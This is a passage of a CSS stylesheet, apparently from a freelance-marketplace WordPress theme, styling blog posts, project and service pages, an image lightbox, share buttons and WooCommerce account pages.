	border-radius: 20px 0 0 20px;
	border-right: none;
}
.fr-latest-style ul {
	display:flex;
	flex-direction:row;	
}
.fr-latest-content {
	border-radius:12px 12px 0 0;
	position:relative;
	overflow:hidden;
	-ms-word-wrap: break-word;
    word-wrap: break-word;
}
.fr-latest-content h3 {
	font-size: 20px;
	margin-bottom: 20px;
	line-height: 28px;
	padding-right:25px;
	text-transform:capitalize;
}
.fr-latest-content h3 a {
	color:#20292f;	
}
.fr-latest-content h3 a:hover {
	color:#fe696a;	
}
.fr-latest-style ul li .fr-latest-profile img {
	max-width: 40px;
	border-radius: 50px;
}
.fr-latest-style ul li .fr-latest-profile {
	overflow: hidden;
	display: flex;
	align-items: center;
}
.fr-latest-style ul li {
	display: flex;
	align-items: center;
	margin-right: 15px;
}
.fr-latest-style ul li .fr-latest-profile span {
	font-size: 14px;
	margin-left: 10px;
	color:#6d7c90;
	text-transform: capitalize;
}
.fr-latest-style ul li:last-child {
	margin-right: 0;
}

.fr-latest-sm {
	background-color: #fff;
	padding: 25px;
	padding-right: 0;
	border-radius: 0 0 12px 12px;
}
.fr-latest-container {
	margin-top: 20px;
	padding-right: 25px;
	position: relative;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.fr-latest-container span.readmore {
	margin-top: 15px;
	color: #fe696a;
	display:inline-block;
}

.fr-latest-container span.readmore i {
	margin-left: 7px;
	vertical-align: middle;
}
.fr-latest-style ul li .fr-latest-profile i {
	color: #fe696a;
	font-size: 14px;
}
.fr-latest-box {
	margin-bottom: 30px;
	background-color: #FFF;
	border-radius: 12px;
	position: relative;
	overflow: hidden;
}
.fr-blog-content ul li {
	float: left;
	margin-right: 12px;
}
.fr-blog-content ul li i {
	background: #fff;
	border: 1px solid #e9e9e9;
	border-radius: 50px;
	width: 33px;
	height: 32px;
	padding: 8px;
	text-align: center;
	font-size: 16px;
	line-height: 15px;
	color: #242424;
	transition: .6s;
}
.fr-blog-content {
	overflow: hidden;
	background-color: #000;
	padding: 50px 20px;
	text-align: center;
	position: relative;
}
.fr-blog-content h3 {
	font-size: 22px;
	color: #FFF;
	margin-bottom: 8px;
}
.fr-blog-content ul {
	overflow: hidden;
	margin: 0 auto;
	display: table;
}
.fr-blog-content p {
	color: #fff;
	margin-bottom: 20px;
	line-height: 24px;
	font-size: 14px;
}
.fr-blog-content img {
	max-width: 140px;
	border-radius: 100px;
	margin-bottom: 18px;
}
.fr-blog-content ul li i:hover {
	background-color: #fe696a;
	color: #fff;
	border-color: #fe696a;
}
.fr-bg-style-2 {
	position: absolute;
	right: 40px;
	top: 0;
}
.fr-latest-srch-box {
	background: url("../images/abs.png");
	padding: 26px 28px;
	margin-top: 30px;
	background-position: center center;
	background-size: cover;
}
.fr-src-content {
	margin-top: 22px;
}
.fr-src-content .form-group {
	margin-bottom: 0;
}
.fr-src-content input {
	height: 48px;
	background-color: #f0f0f0;
	border: none;
	font-size: 14px;
	border-radius: 0;
}
.fr-src-content .form-control:focus {
	background-color: #f0f0f0;
}
.fr-latest-post {
	background-color: #fff;
	padding: 20px 25px;
	margin-top: 30px;
}
.fr-latest-components {
	overflow: hidden;
	margin-top: 20px;
}
.fr-latest-components ul li .fr-cm-profile {
	float: left;
	margin-right: 10px;
}
.fr-latest-components ul li .fr-cm-details {
	overflow: hidden;
}
.fr-latest-components ul li .fr-cm-profile img {
	max-width: 80px;
	border-radius: 12px;
}
.fr-latest-components ul li .fr-cm-details span {
	font-size: 14px;
}
.fr-latest-components ul li .fr-cm-details p {
	font-size: 17px;
	line-height: 24px;
	color: #242424;
	}
.fr-latest-components ul li {
	width: 100%;
	margin-bottom: 22px;
	overflow: hidden;
	padding-bottom: 22px;
	border-bottom: 1px solid #e9e9e9;
}
.fr-latest-components ul li:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}
.fr-latest-post .heading-contents-2 {
	border-bottom: 1px solid #e9e9e9;
	padding-bottom: 10px;
}
.fr-latest-tags {
	background-color: #fff;
	padding: 20px 25px;
	margin-top: 30px;
}
.fr-tag-list a {
	background-color: #f0f0f0;
	font-size: 14px;
	border-radius: 6px;
	padding: 6px 20px;
	margin-right: 3px;
	margin-bottom: 13px;
	display: inline-block;
	transition: .6s;
}
.fr-tag-list {
	margin-top: 22px;
}
.fr-tag-list a:hover {
	color: #242424;
	background-color: #fe696a;
}
.fr-latest-pagination {
	margin-top: 20px;
	float: right;
	margin-bottom:30px;
}
.fr-latest-pagination .pagination li {
	background-color:#FFF;
	margin-right: 10px;
	border-radius: 4px;
	position: relative;
	overflow: hidden;
}
.fr-latest-pagination .pagination li:last-child {
	margin:0;	
}
.fr-latest-pagination .pagination a {
	color: #242424;
	font-size: 14px;
	margin:0;
	padding:10px 15px;
	display: block;
	line-height: 26px;
	border:none;
}
.fr-latest-pagination .pagination .page-item.active .page-link {
	background-color: #fe696a;
	border-color: #fe696a;	
}
.fr-latest-pagination .page-link:focus {
	box-shadow: none;
}
.fr-latest-pagination .page-link:hover {
	background-color: #fe696a;
	border-color: #fe696a;
	color:#FFF;
}
.fr-blog-banner {
	margin-bottom: 30px;
	text-align:center;
}
.post-desc {
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.post-desc .fr-latest-container p {
	line-height:1.8;
}
.post-desc p:not(:last-child) {
    margin-bottom: 1rem;
}
.fr-latest-blog-2 .fr-latest-box {
	margin-bottom: 0;
}
.post-desc .fr-latest-sm {
	border-radius: 0 0 4px 4px;
	margin-bottom:30px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.post-desc .fr-latest-box {
	background-color:transparent;
	border-radius: 0 0 4px 4px;	
}
.post-desc .comment-form p a {
	color:#fe696a;
}
.post-desc .comment-form  .form-group {
	margin-bottom:20px;
}
.post-desc .comment-form label {
	margin-bottom: 15px;
}
.fr-latest-main-content {
	background-color: #000;
	margin-right: 20px;
	padding: 10px;
	margin-top: 22px;
}
.fr-latest-main-content p {
	color: #fff;
	line-height: 30px;
	font-size: 16px;
	font-weight: 500;
}
.fr-latest-main-product {
	border: 1px solid rgba(255,255,255,0.5);
	padding: 18px 20px;
}
.fr-latest-blog-components {
	margin-right: 20px;
	margin-top: 20px;
}
.fr-latest-blog-container {
	float: left;
	width: 50%;
	margin-top: 45px;
}
.fr-latest-blog-content {
	overflow: hidden;
}
.fr-latest-blog-content img {
	width: 100%;
}
.fr-latest-blog-container p {
	font-size: 16px;
	line-height: 30px;
	margin-bottom: 25px;
}
.fr-latest-blog-components p {
	font-size: 14px;
	line-height: 28px;
	margin-top: 0;
	overflow: hidden;
	width: 95%;
}
.fr-latest-tags-2 {
	overflow: hidden;
	margin-top: 20px;
	margin-right: 25px;
	display: flex;
	flex-direction: column;
}
.fr-latest-t-content {
	display: flex;
	flex-wrap: wrap;
	align-items: center;	
}
.fr-latest-t-box > span {
    font-style: italic;
    padding-right: 1rem;
}
.fr-latest-t-content .fr-latest-t-box a, .tagcloud a.tag-cloud-link, .wp-block-tag-cloud .tag-cloud-link {
	color: #6d7c90;
    font-size: 0.875rem !important;
    line-height: 2rem;
    white-space: nowrap;
    padding: 0 1rem;
    background: #f4f4f4;
    font-style: italic;
    display: inline-block;
    margin: 5px;
	border-radius:4px;	
}
.fr-latest-t-content .fr-latest-t-box a:hover, .tagcloud a.tag-cloud-link:hover, .wp-block-tag-cloud .tag-cloud-link:hover {
	background-color:#fe696a;
	color:#FFF;	
}
.fr-latest-tags-2 .fr-latest-t-icons {
	display: flex;
	margin-top: 20px;
}

.fr-latest-t-icons i {
	background: #fff;
	border: 1px solid #e9e9e9;
	border-radius: 50px;
	width: 35px;
	height: 35px;
	padding: 8px;
	text-align: center;
	font-size: 16px;
	line-height: 17px;
	color: #242424;
	transition: .6s;
	margin-right: 8px;
}
.fr-latest-t-icons i:hover {
	background-color: #fe696a;
	color: #fff;
	border-color:#fe696a;
}
.fr-latest-blog-2 .fr-contact-form form {
	margin-top: 20px;
}
.fr-latest-blog-2 .fr-contact-form {
	padding: 45px 30px;
}
.fr-latest-user-reviews {
	background-color: #fff;
	padding: 30px;
	overflow: hidden;
	margin-bottom:30px;
	border-radius:4px;
	margin-top:30px;
}

.fr-latest-user-reviews .heading-contents-2 h3 {
	font-size: 22px;
}
.fr-user-reviews-2 img {
	max-width: 100px;
	border-radius: 60px;
}
.fr-user-reviews-2 {
	float: left;
	margin-right: 15px;
}
.fr-user-reviews-2-sm {
	overflow: hidden;
}
.fr-user-reviews-2-sm ul li {
	float: left;
	margin-right: 25px;
	font-size: 20px;
	font-weight: 500;
	color: #242424;
}
.fr-user-reviews-2-sm ul {
	overflow: hidden;
}
.fr-user-reviews-2-sm a {
	font-size: 14px;
	font-weight: 500;
	color: #242424;
}
.fr-user-reviews-2-sm p {
	margin-top: 6px;
	font-size: 14px;
	line-height: 28px;
	margin-bottom: 12px;
}
.fr-user-reviews-2-sm ul li span {
	font-weight: 400;
	margin-left: 40px;
	font-size: 14px
}
.fr-user-reviews-2-sm a i {
	margin-right: 10px;
	color: #fe696a;
}
.fr-latest-f1 {
	border-bottom: 1px solid #e9e9e9;
	padding: 32px 0;
}
.fr-latest-f1:last-child {
	border-bottom: none;
	padding-bottom: 0;
}

.fr-user-reviews-2-sm .sm-style-2::before{
	content: "";
	top: 1px;
	border-right: 2px solid
	#242424;
	right: -24px;
	position: absolute;
	height: 75%;
	transform: rotate(20deg);
}

.fr-user-reviews-2-sm .sm-style-2 {
	font-size: 18px;
	position: relative;
}
.fr-latest-content h2 {
	font-size: 30px;
	margin-bottom: 20px;
	padding-right:15px;
}
.fr-blog-f-details .fr-latest-style-detai ul {
	display:flex;
	flex-direction:row;
	list-style: none;
	padding: 0;
}
.fr-blog-f-details .fr-latest-style-detai ul li {
	display: flex;
	align-items: center;
	margin-right:30px;
	-ms-word-wrap: anywhere;
	word-wrap: anywhere;
}
.fr-blog-f-details .fr-latest-style-detai ul li:last-child {
	margin-right:0;	
}
.fr-blog-f-details .fr-latest-style-detai ul li i {
	color:#fe696a;
	margin-right:10px;
}
.fr-blog-f-details .fr-latest-style-detai ul li img{
	max-width: 40px;
	border-radius: 50px;
	margin-right: 10px;	
}
.fr-blog-f-details .fr-latest-style-detai ul li span {
    font-size: 16px;
	color:#6d7c90;
	text-transform:capitalize;
	vertical-align:middle;
}

.fr-blog-f-product {
	position: relative;
	overflow: hidden;
}
.fr-blog-f-details {
	position:relative;
	overflow: hidden;
	border-radius: 4px;
}
/*freelance employers*/


.project-sidebar {
	top:0;
}
.project-price {
    background-color:#FFF;
	border-radius:4px;
}
.fr-project-apply {
	margin-bottom:30px;
}
.project-price .card-body {
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    margin: 0;
    padding: 1.5rem 1.5rem;
    position: relative;
}
.project-price .col {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
}
.project-price .col-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none;
}
.project-price .project {
    display: flex;
    width: 45px;
    height: 45px;
    line-height: 2em;
    vertical-align: middle;
    padding-top: 0px;
    color: #fff;
    font-size: 20px;
    border-radius: 50px;
    position: relative;
    align-items: center;
    text-align: center;
    left: 0;
    right: 0;
    justify-content: center;
    font-weight: 500;
}
.project-price .feature i {
	font-size:70px;
	color:#777;
	opacity:0.3;
	position:absolute;
	top: 20px;
	right: 25px;
}
.project-price  .price-label {
	color:#777;
	font-size:12px;	
}
.project-price .price {
	font-size:30px;
	font-weight:500;
	margin-top:5px;
}
.project-price .price-bottom {
	margin-top:20px;	
}
.project-price .price-bottom .price-type {
	text-transform: uppercase;
	color: #242424;
}
.project-price .price-bottom p {
	color:#48b300;
	float: right;
}
.project-price .price-bottom small {
	font-size:14px;
	text-transform:uppercase	
}

.fr-project-f-des .fr-project-product {
	position:relative;
	overflow:hidden;	
}
.fr-project-product-features {
	position:relative;
	padding:30px;
}
.fr-project-product-features .fr-project-product ul {
    list-style: none;
    position: relative;
    overflow: hidden;
}
.fr-project-product-features .fr-project-product ul li {
    position: relative;
	overflow: hidden;
    margin-bottom: 20px;
	width: 33%;
	float: left;
}

.fr-project-product-features .fr-project-product .short-detail-icon {
    float: left;
    margin-right: 15px;
}
.fr-project-product-features .fr-project-product .short-detail-icon img {
    margin-top: 5px;
}
.fr-project-product-features .fr-project-product .short-detail-icon i {
	font-size:30px;
	line-height:50px;
	color:#fe696a;	
}
.fr-project-product-features .fr-project-product .short-detail-meta {
    position: relative;
    overflow: hidden;
}
.fr-project-product-features .fr-project-product .short-detail-meta small {
    display: block;
    font-size: 12px;
	color: #777;
}
.fr-project-product-features .fr-project-product .short-detail-meta strong {
    font-weight: 400 !important;
    font-size: 16px;

}
.custom-widget {
    background-color: #fff;
    border-radius: 4px;
    color: #242424;
    margin-bottom: 20px;
    padding: 15px;
	margin-top:30px;
}
.widget-custom-heading {
    margin-bottom: 20px;
    position: relative;
    overflow: hidden;
	padding-bottom: 16px;
	border-bottom: 1px solid #e9e9e9;
	font-size:18px;
	font-weight:400;
}
.listing-viewed-card {
    display: flex;
    flex-direction: row;
    background: #fff;
    overflow: hidden;
    margin-bottom: 20px;
	border-bottom: solid 1px #f5f5f5;
	padding-bottom: 20px;
}
.listing-viewed-img {
    transition: opacity .3s ease;
    display: block;
    object-fit: cover;
    width: 100px;
    height: 66px;
}
.listing-viewed-detailz {
    position: relative;
    width: 100%;
}
.listing-viewed-card .date a {
    font-size: 12px;
    color: #a3a3a3;
}
.listing-viewed-title {
    transition: color .3s ease;
    font-size: 16px;
    line-height: 20px;
    color: #242424;
    font-weight: 400;
}
.listing-viewed-title a {
	color:#242424;	
}
.listing-viewed-title a:hover {
	color:#fe696a;	
}
.listing-viewed-stats {
    display: inline-block;
    float: none;
    list-style: outside none none;
    margin: 0;
    padding-left: 0;
}
.listing-viewed-stats > li:last-child {
	border-right:0;
	padding-right:0;
	margin-right:0;	
}
.listing-viewed-stats > li {
    float: left;
    margin-right: 10px;
    font-size: 12px;
    color: #a3a3a3;
    border-right: 1px solid #f0f0f0;
    line-height: 10px;
    padding-right: 10px;
}
.listing-viewed-stats > li p {
	color:#999;	
}
.custom-widget-body ul.related-lists:last-child .listing-viewed-card{
	border-bottom:none;
	padding-bottom:0;
	margin-bottom:0;
}

.pro-section.project-details {
	margin-bottom:30px;	
}
.project-details .pro-box {
    background-color: #f3f7fd;
    padding: 30px 20px;
	border:none !important;
}
.proposals-dashboard .fr-project-profile .fr-project-img-box img {
	width:65px;	
}
.proposals-dashboard .fr-project-profile .fr-project-user-details .h-style2 {
	font-size: 18px;	
}
.proposals-dashboard .fr-project-profile .fr-project-user-details ul {
	position:relative;
	margin-top:10px;
	overflow:hidden;	
}
.proposals-dashboard .fr-project-inner-content {
	background-color:#f3f7fd;
	border:none;	
}
.proposals-dashboard .fr-project-assets {
	display:none;
    -moz-transition: opacity 1s, visibility 1.3s;
    -webkit-transition: opacity 1s, visibility 1.3s;
    -o-transition: opacity 1s, visibility 1.3s;
    transition: opacity 1s, visibility 1.3s;
	margin-left: 60px;
	background-color:#fff;
	padding:15px;
	width: auto;
	border-radius: 4px;	
	position: relative;
	overflow: hidden;
	float: none;
}
.proposals-dashboard .fr-project-assets.showhide {
	display:block;
    -moz-transition: opacity 1s, visibility 1.3s;
    -webkit-transition: opacity 1s, visibility 1.3s;
    -o-transition: opacity 1s, visibility 1.3s;
    transition: opacity 1s, visibility 1.3s;	
}
.proposals-dashboard .fr-project-assets p {
	font-size:16px;	
}
.fr-project-bidding.proposals-dashboard .fr-project-profile .fr-project-content-details ul li:first-child span {
	background-color:transparent;
	border:none;
	font-size:30px;	
}
.proposals-dashboard .fr-project-content-details ul li:first-child span small {
	display:block;
	color:#777;
	font-size:40%;
	text-align:right;	
}
.proposals-dashboard.fr-project-bidding .fr-project-box h3 {
	font-size:20px;	
}

.project-price .price-bottom .hourly-text {
	color:#777;
	display:block;
	font-size:12px;	
}
.protip-skin-default--scheme-black.protip-container {
    font-family: Poppins;
}
.form-group .richText-editor p {
	font-size:14px;
	font-style:normal;	
}

.alert {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
    padding: 1rem 2rem;
    margin: 0 0 20px 0;
    border-radius: 4px
}

.alert .alert-icon {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0 1.25rem 0 0
}

.alert .alert-icon i {
    font-size: 1.5rem
}

.alert .alert-icon.alert-icon-top {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-line-pack: stretch;
    align-content: stretch
}

.alert .alert-text {
    -ms-flex-item-align: center;
    align-self: center;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1
}

.alert .alert-close {
    padding: 0 0 0 1rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end
}

.alert .alert-close .close {
    text-shadow: none!important
}

.alert .alert-close i {
    opacity: .8;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    cursor: pointer;
	font-size:1rem;
}

.alert .alert-close i:hover {
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    opacity: 1
}

.alert.alert-elevate {
    -webkit-box-shadow: 0 0 13px 0 rgba(82, 63, 105, .1);
    box-shadow: 0 0 13px 0 rgba(82, 63, 105, .1)
}


.alert.alert-primary .alert-text hr {
    border-top-color: #fff;
    opacity: .4
}
.alert.alert-secondary .alert-icon i {
    color: #74788d
}
.imageview .title,
.imageview .prev,
.imageview .next,
.imageview .hide {
	-background-color: rgba(0, 255, 0, 0.2);
}

.imageview {
	display: none;
	position: fixed;
	z-index: 10000;
	top: 0px;
	left: 0px;
	bottom: 0px;
	right: 0px;
	background: rgba(0,0,0,0.9);
}
.imageview .prev,
.imageview .next,
.imageview .hide {
	position: absolute;
	opacity: 0.5;
	background-repeat: no-repeat;
	-moz-transition: opacity 0.5s;
	-webkit-transition: opacity 0.5s;
	transition: opacity 0.5s;
	cursor: pointer;
}
.imageview .prev:hover,
.imageview .next:hover,
.imageview .hide:hover {
	opacity: 1;
}
.imageview .prev,
.imageview .next {
	z-index: 10001;
	width: 80px;
	height: 100%;
	background-position: 30px 50%;
	background-size: 28px 100%;
}
.imageview .prev {
	left: 0px;
	background-position: 30px 50%;
	background-image: url('[data-uri]');
}
.imageview .next {
	right: 0px;
	background-image: url('[data-uri]');
}
.imageview .hide {
	z-index: 10002;
	top: 0%;
	right: 0%;
	width: 80px;
	height: 80px;
	background-position: 30px 50%;
	background-size: 20px 20px;
	background-image: url('[data-uri]');
}
.imageview .title {
	position: absolute;
	opacity: 0.5;
	z-index: 10000;
	top: 0%;
	left: 0%;
	width: 100%;
	height: 80px;
	line-height: 80px;
	vertical-align: bottom;
	text-indent: 30px;
	font-family: Arial;
	font-size: 18px;
	color: #fff;
}
.imageview .image {
	display: flex;
	position: absolute;
	align-items: center;
	justify-content: center;
	width: 100%;
	height: 100%;
}
.imageview .image img {
	display: none;
	max-width: 100%;
	max-height: 100%;
}
.service-sidebar {
	top:0;	
}
.service-sidebar .ref-id {
	color:#999;
	text-align:right;
	font-size:14px;
	font-style:italic;
}
.fr-services2-details small.report {
	font-style:italic;
	color:#777;
	padding:20px;
	text-align:center;
	display:block;
}
.fr-services2-details small.report i {
	margin-right:10px;	
}
.service-sidebar .whizzchat-button {
	background-color:#FFF;
	padding:20px;
	width:100%;
	border-radius:4px;
	margin-bottom:30px;
}
.service-sidebar .whizzchat-button a {
	width:100%;
	display: flex;
	flex-direction: row;
	justify-content: space-between;
	align-items: center;
	font-size: 18px;
}
.service-sidebar .whizzchat-button i {
	color:#ccc;
	text-align:right;
}
.service-sidebar .whizzchat-button img {
	display:inline-block;
	margin-right:10px;
	width:30px;
}
.project-price.service  {
	border: 1px solid #242424;
	border-radius: 4px;
	background-color: #242424;
	margin-top:0;
}
.project-price.service .price-label {
    color: #FFF;
}
.project-price.service .price {
    color: #FFF;
}
.project-price.service .feature i {
	color:#FFF;	
}

/*SERVICE DETAIL SHARE BUTTON*/


.social-share #wrapper {
  position: relative;
  z-index:9;
}

.social-share input[type="checkbox"] {
  display: none;
}

.social-share .checkbox:checked + .label {
  background: #242424;
  color: #FFF;
}
.social-share .checkbox:checked + .label i, .social-share .checkbox:checked + .label span {
	color:#FFF;	
}
.social-share .checkbox:checked ~ .social {
  opacity: 1;
  transform: scale(1) translate(-100px, -100px);
}

.social-share .label {
	margin-bottom:0;
	cursor: pointer;
}

.social-share .social {
  transform-origin: 15% 0%;
  transform: scale(0) translate(-100px, -100px);
  opacity: 0;
  transition: 0.5s;
  position:absolute;
  left:20px;
}
.social-share ul {
	position: relative;
	display: flex;
	flex-direction: row;
	margin: -15px auto 0;
	color: #fff;
	background: #242424;
	padding: 0;
	list-style: none;
	border-radius:4px;
	box-shadow: 0 9.5px 12.7px 0 rgba(0,0,0,.05);
}

.social-share ul li {
  font-size: 20px;
  margin: 0;
  display: block;
  padding-right: 0 !important;
}
.social-share ul li a {
	width:50px;
	height:50px;
	justify-content: center;
	display: flex;
	align-content: center;
	align-items: center;
}

.social-share ul li:hover {
  color: rgba(0, 0, 0, 0.5);
}

.social-share ul:after {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  margin: 50px auto;
  height: 0;
  width: 0;
  border-left: 24px solid transparent;
  border-right: 24px solid transparent;
  border-top: 20px solid #c8232c;
}

.social-share li[class*="twitter"] {
  background: #6cdfea;
}
.social-share li[class*="instagram"] {
  background: #0e68ce;
}
.social-share li[class*="facebook"] {
  background: #3b5998;
}
.social-share li[class*="linkedin"] {
  background: #2867B2;
}
.social-share li[class*="linkedin"] {
  background: #2867B2;
}
.social-share li[class*="pinterest"] {
  background: #c8232c;
}
 
.social-share .social ul li i {
	margin:0 !important;
	color:#FFF;	
}


.listing-page-slider.owl-carousel .owl-item img {
    display: block;
    width: 100%;
    height: 593px;
}
/*FREELANCER STYLE-1*/
.fr-hero-detail.style-1 {
	background:none;
	background-color: #F8F8F8;
	padding: 50px 0;	
}
.fr-hero-detail.style-1::before {
	background:none;
	content:normal;	
}
.fr-hero-detail.style-1 .custom-product {
    padding-bottom: 25px;
    background-color: #FFF;
    padding: 30px 15px;
    margin: 0 ;
    border-radius: 4px;
    margin-top: -180px;
}
.fr-hero-detail.style-1  .fr-hero-details-content .fr-hero-details-information span.title {
	color:#242424;	
}

.fr-hero-detail.style-1 .fr-hero-details-content .fr-hero-details-information .fr-hero-m-deails ul li {
	color:#999;		
}
.fr-hero-detail.style-1 .fr-hero-hire p, .fr-hero-detail.style-1 .fr-hero-hire span {
	color:#242424;	
}
.fr-hero-m-jobs-bottom {
	position:relative;
	overflow:hidden;
	background-color:#FFF;
	border-radius:0 0 4px 4px;
}
.fr-hero-m-jobs-bottom ul {
	display:flex;
	border-top: 1px solid #e1e1e1;	
}
.fr-hero-m-jobs-bottom ul li {
	padding:15px 30px;
	display: flex;
	width: 100%;
	text-align: center;
	justify-content: center;
	color: #999;
	border-right: 1px solid #e1e1e1;
	font-size: 14px;
}
.fr-hero-m-jobs-bottom ul li:last-child {
	border:none;	
}
.fr-hero-theme.freelancer {
	height: 400px;
	position:relative;
}
.fr-hero-theme.freelancer:before{
	content: "";
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	position: absolute;
	background: linear-gradient(to bottom, rgba(140, 124, 124, 0.2), #000000db);	
}

.fr-hero-m-jobs-bottom ul li:nth-child(4n+1) small {
	color:#3398fb;	
}
.fr-hero-m-jobs-bottom ul li:nth-child(4n+2) small{
	color: #f5365c;	
}
.fr-hero-m-jobs-bottom ul li:nth-child(4n+3) small{
	color:#8553ee;	
}
.fr-hero-m-jobs-bottom ul li:nth-child(4n+4) small{
	color:#f56036;	
}
.fr-hero-m-jobs-bottom ul li span small {
	font-size: 24px;
	font-weight: 500;
	margin-right: 5px;	
}
.fr-hero-details-content .fr-hero-details-information h1 {
	font-size:26px;
	margin-bottom:0;
	color:#FFF;
}
.fr-hero-detail.style-1 .fr-hero-details-content .fr-hero-details-products img {
    max-width: 130px;
    border-radius: 10px;
}
.fr-hero-detail.style-1 .fr-hero-details-content .fr-hero-details-information {
    padding-top: 14px;
}
.fr-hero-detail.style-1 .fr-hero-details-information h1 {
	color:#242424;	
}
.fr-hero-detail.style-1 .fr-hero-hire .fr-hero-short-list-2 {
	margin-top: 25px;
}
.freelancer-profile-img {
	width: auto;
	max-width: 170px;
	border-radius: 10px;
	position:relative;
	border-radius:10px;
	background-color:#FFF;
	padding:7px;
}
.freelancer-profile-img img {
	position:relative;
	border-radius:10px;
}
.freelancer-profile-img span {
	padding: 8px;
	position: absolute;
	top: -4%;
	right: -4%;
}
.fr-product-description .main-box {
	padding: 30px;
	position: relative;
	overflow: hidden;
	background-color: #FFF;
	border-radius: 4px;
	margin-bottom:30px;	
}
#toast-container>div {
	border-radius:4px;	
}
.forget_pwd .modal-body {
	padding:30px;
	background-color:#f8f8f8;
	border-radius: 0 0 4px 4px;	
}
.forget_pwd .modal-body .btn-style {
	float:right;	
}
.forget_pwd .modal-header {
	padding:20px 30px;	
	background-color: #242424;
	border-radius: 4px 4px 0 0;
}
.forget_pwd .modal-header h5 {
	color:#FFF;
	font-size:18px;	
}
.forget_pwd  button.close {
	color:#FFF;
	background-color: transparent;
	border: none;
}

/* Shop CSS */
.woocommerce-topbar {
  background-color: #fcfbfb;
  padding: 20px 25px;
  margin-bottom: 10px;
  overflow: hidden;
  border-bottom: 1px solid #eee;
}

.woocommerce-topbar p.woocommerce-result-count {
  margin: 10px 0 0;
  font-weight: 500;
  color: #484848;
  font-size: 14px;
}

.woocommerce-topbar .woocommerce-topbar-ordering {
  margin: 0;
}

.woocommerce-topbar .woocommerce-topbar-ordering .form-control {
  cursor: pointer;
  background-color: #fff;
  border-color: #ebebeb;
  border-radius: 4px;
}

.woocommerce .shop-area ul.products li.product {
  margin-bottom: 0 !important;
}

.woocommerce .shop-area ul.products li.product img {
  margin: 0 !important;
}

.woocommerce .shop-area ul.products li.product .price {
  color: #212529;
  font-size: 14px;
  font-weight: 500;
}

.woocommerce .shop-area ul.products li.product del {
  padding-right: 5px;
  opacity: .8 !important;
}

.woocommerce .shop-area ul.products li.product ins {
  text-decoration: none;
  font-weight: 500 !important;
}

.woocommerce.shop-area .content-area span.sale-btn {
  position: absolute;
  top: 0;
  left: 0;
  background: #ff2d2d;
  color: #fff;
  z-index: 2;
  padding: 0 10px;
  font-size: 14px;
}

/* Woocommerce pagination */
.woocommerce-pagination .page-numbers {
  border: none !important;
}

.woocommerce-pagination .page-numbers li {
  border: none !important;
}
.woocommerce-form .woocommerce-form__label {
  width: 100%;
}

.woocommerce-form .woocommerce-form__label span {
  font-size: 14px;
  padding-left: 4px;
}

.woocommerce-form .woocommerce-button {
  display: block !important;
  color: #fff !important;
  padding: 13px 30px !important;
}

.woocommerce-form p.woocommerce-LostPassword.lost_password {
  margin: 15px 0 0;
}

.woocommerce-ResetPassword .woocommerce-Button {
  display: block !important;
  color: #fff !important;
  padding: 15px 30px !important;
  margin-top: 10px !important;
}

.woocommerce .woocommerce-MyAccount-navigation {
  background: #FFF;
  border: 1px solid #eee;
  padding: 30px;
	border-radius: 4px;
}

.woocommerce .woocommerce-MyAccount-navigation ul {
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.woocommerce .woocommerce-MyAccount-navigation ul li {
  list-style-type: none;
  margin-bottom: 10px;
}

.woocommerce .woocommerce-MyAccount-navigation ul li:last-child {
  margin-bottom: 0;
}

.woocommerce .woocommerce-MyAccount-navigation ul li a {
  display: block;
  padding: 7px 20px;
  color: #242424;
  text-decoration: none;
}
.woocommerce .woocommerce-MyAccount-navigation ul li:first-child a {
	padding-top:0;
}
.woocommerce .woocommerce-MyAccount-navigation ul li:last-child a {
	padding-bottom:0;
}
.woocommerce .woocommerce-MyAccount-content  {
	position:relative;
	overflow: hidden;
	background-color: #FFF;
	padding: 30px;
	border-radius: 4px;
}
.woocommerce .woocommerce-MyAccount-content form label {
  font-size: 14px;
  line-height: 20px;
  margin-bottom: 10px;
}

.woocommerce .woocommerce-MyAccount-content .col-1 {
  max-width: 48%;
  padding: 0;
}

.woocommerce .woocommerce-MyAccount-content .col-2 {
  max-width: 48%;
  padding: 0;
}

.woocommerce .woocommerce-MyAccount-content h3 {
  font-size: 18px;
}

.woocommerce .woocommerce-MyAccount-content .edit-account .input-text {
  border: 1px solid #eee;
  height: 45px;
  padding: 5px 15px;
  font-size: 14px;
  color: #777777;
}

.woocommerce .woocommerce-MyAccount-content .edit-account .woocommerce-form-row span {
  font-size: 14px;
  display: inline-block;
  margin-top: 10px;
}

.woocommerce .woocommerce-MyAccount-content .edit-account fieldset {
  margin-top: 20px;
}

.woocommerce .woocommerce-MyAccount-content .edit-account fieldset legend {
  font-size: 20px;
}

.woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .form-row {
  margin-bottom: 20px;
  padding: 0;
}

.woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .form-row label {
  width: 100%;
  line-height: 1;
  font-size: 14px;
  margin-bottom: 10px;
}

.woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .input-text {
  display: block;
  width: 100%;
  border: 1px solid #eee;
  height: 45px;
  padding: 5px 15px;
  font-size: 14px;
  color: #62618d;
}

.woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .woocommerce-input-wrapper {
  width: 100%;
}

